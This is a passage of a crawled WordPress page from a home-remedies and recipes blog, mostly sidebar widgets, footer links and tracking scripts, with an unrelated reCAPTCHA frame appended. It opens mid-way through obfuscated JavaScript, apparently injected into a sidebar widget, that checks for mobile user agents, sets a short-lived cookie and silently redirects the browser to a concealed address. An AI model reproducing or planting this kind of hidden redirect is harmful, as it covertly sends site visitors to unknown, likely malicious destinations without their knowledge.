)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/the-10-simple-exercises-that-ease-lower-back-pain/" rel="prev"><span>The 10 Simple Exercises That Ease Lower Back Pain</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/a-homemade-sinus-rinse/" rel="next"><span>A Homemade Sinus Rinse</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 68/109 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk

Served from: healthandnaturalliving.net @ 2020-09-19 00:51:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="77Pf0EuslywxeKXvaqrbeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006046525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>